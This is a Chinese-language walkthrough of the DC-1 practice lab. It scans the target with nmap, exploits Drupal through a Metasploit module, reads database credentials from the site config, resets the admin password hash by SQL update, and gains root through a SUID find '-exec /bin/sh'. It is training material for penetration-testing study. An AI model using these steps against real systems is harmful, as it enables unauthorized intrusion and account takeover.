DC1靶场复现

DC1靶场复现记录

信息收集

-



namp扫描,探测同网段存活主机

nmap -sP 192.168.233.0/24 --exclude 192.168.233.145

-

确定主机 192.168.233.141 nmap收集详细信息

nmap -A -vv -T4 192.168.233.141



- 发现22 80 111 端口开放,从80端口入手



- 打开网页浏览:192.168.233.141:80 发现是典型的drupal,存在漏洞的

利用过程

-



直接msf搜索drupal漏洞

-

利用最新的2018的

-



设置参数 rhost

-



yes的全部设置完毕,run攻击

-

返回一个meterpreter

-



使用python反弹一个交互式shell

python -c "import pty;pty.spawn('/bin/bash')"



- 进入home目录,发现flag4文件,提示需要提升权限



- 在www目录下发现flag1.txt,内容提示寻找站点的配置文件

-



寻找站点的配置文件,Drupal的默认配置文件为 /var/www/sites/default/settings.php,查看

-



发现数据库用户名和密码,连接数据库

-

找user表,看admin用户名密码

-

置换drupal密码

参考链接:http://drupalchina.cn/node/2128



- 站点路径下执行

- php scripts/password-hash.sh 1234567

-



数据库中更新

update users set pass="$S$DaqVf8o7HqKLOhCBZZRfmYeM9MuX/2HYi6MTCSYOH9wpf01gqbod" where name="admin";

-

更新成功,直接浏览器登录,发现flag3 提示sudo提权

提权

-



使用find提权

find命令是在指定目录下查找文件,并返回查找到的子目录和全部文件 -exec<执行指令>:假设find指令的回传值为True,就执行该指令 #如果find有suid权限,那就可以通过find执行任意root命令

-



利用

cd /tmp

touch test

find test -exec "/bin/sh" ;

-



查看flag4